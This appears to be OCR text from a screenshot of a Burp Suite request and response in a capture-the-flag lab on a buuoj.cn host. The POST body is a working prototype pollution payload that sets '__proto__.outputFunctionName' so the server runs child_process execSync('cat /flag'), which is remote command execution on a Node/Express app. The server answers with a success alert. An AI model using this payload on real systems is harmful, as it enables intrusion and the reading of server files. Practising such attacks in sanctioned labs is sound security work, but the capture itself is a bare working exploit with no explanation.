 Request
Pretty
Raw
Hex
\n
1 POST /action HTTP/1.1
2 Host: 815732ae-9543-45a1-9b85-b3861f2d0dec.node5.buuoj.cn:81
3 Content-Length: 156
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://815732ae-9543-45a1-9b85-b3861f2d0dec.node5.buuoj.cn:81
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://815732ae-9543-45a1-9b85-b3861f2d0dec.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: _ga=GA1.1.1344179982.1712461799; _ga_6E1L856HPS=
GS1.1.1713797356.3.1.1713798215.0.0.0; session=
s%3Ai3t5_C93Cs3aBG1Buz6B3WeWkyOlqyEX.GeI7Q%2BrWpU08dmbZZ7xe3t8nrTC1OFxO8BHFrK7LJNQ
14 Connection: close
15
16 {"lua":"a","__proto__":{"outputFunctionName":
"a=1;return global.process.mainModule.constructor._load('child_process').execSync('c
at /flag')//"},"Submit":""}
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 25 Apr 2024 14:27:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: Express
8 Cache-Control: no-cache
9 Content-Length: 49
10
11 <script>
alert('success');
history.go(-1);
</script>